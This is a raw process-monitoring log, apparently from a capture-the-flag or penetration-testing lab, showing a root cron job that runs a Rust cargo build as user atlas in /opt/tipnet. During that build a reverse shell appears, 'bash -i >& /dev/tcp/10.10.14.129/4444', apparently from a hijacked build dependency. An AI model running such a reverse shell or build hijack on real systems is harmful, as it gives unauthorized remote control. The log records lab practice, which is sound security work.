 2023/07/29 19:36:01 CMD: UID=1000 PID=590214 | /usr/bin/cargo run --offline
2023/07/29 19:36:01 CMD: UID=1000 PID=590215 | rustc -vV
2023/07/29 19:36:01 CMD: UID=1000 PID=590216 | rustc - --crate-name ___ --print=file-names --crate-type bin --crate-type rlib --crate-type dylib --
2023/07/29 19:36:01 CMD: UID=1000 PID=590218 | rustc - --crate-name ___ --print=file-names --crate-type bin --crate-type rlib --crate-type dylib --
cfg
2023/07/29 19:36:01 CMD: UID=1000 PID=590222 | rustc -vV
2023/07/29 19:36:01 CMD: UID=1000 PID=590226 | bash -c bash -i >& /dev/tcp/10.10.14.129/4444 0>&1
2023/07/29 19:36:01 CMD: UID=1000 PID=590227 | bash -c bash -i >& /dev/tcp/10.10.14.129/4444 0>&1
2023/07/29 19:36:11 CMD: UID=0 PID=590229 | /bin/rm -r /opt/crates
2023/07/29 19:36:11 CMD: UID=0 PID=590228 | /bin/bash /root/Cleanup/clean_c.sh
2023/07/29 19:36:11 CMD: UID=0 PID=590230 | /bin/bash /root/Cleanup/clean_c.sh
2023/07/29 19:36:11 CMD: UID=0 PID=590231 |
2023/07/29 19:36:36 CMD: UID=0 PID=590232 | /usr/sbin/sshd -D -R
2023/07/29 19:37:51 CMD: UID=1001 PID=590237 |
2023/07/29 19:37:57 CMD: UID=1001 PID=590238 | vim lib.rs
2023/07/29 19:38:01 CMD: UID=0 PID=590241 | /bin/sh -c sleep 10 && /root/Cleanup/clean_c.sh
2023/07/29 19:38:01 CMD: UID=0 PID=590240 | /usr/sbin/CRON -f -P
2023/07/29 19:38:01 CMD: UID=0 PID=590239 | /usr/sbin/CRON -f -P
2023/07/29 19:38:01 CMD: UID=0 PID=590243 | /bin/sh -c cd /opt/tipnet && /bin/echo "e" | /bin/sudo -u atlas /usr/bin/cargo run --offline
2023/07/29 19:38:01 CMD: UID=0 PID=590242 | sleep 10
2023/07/29 19:38:01 CMD: UID=0 PID=590245 | /bin/sudo -u atlas /usr/bin/cargo run --offline
2023/07/29 19:38:01 CMD: UID=0 PID=590244 | /bin/sh -c cd /opt/tipnet && /bin/echo "e" | /bin/sudo -u atlas /usr/bin/cargo run --offline
2023/07/29 19:38:01 CMD: UID=1000 PID=590247 | rustc -vV
2023/07/29 19:38:01 CMD: UID=1000 PID=590250 | rustc - --crate-name ___ --print=file-names --crate-type bin --crate-type rlib --crate-type dylib --
2023/07/29 19:38:01 CMD: UID=1000 PID=590252 | rustc - --crate-name ___ --print=file-names --crate-type bin --crate-type rlib --crate-type dylib --
cfg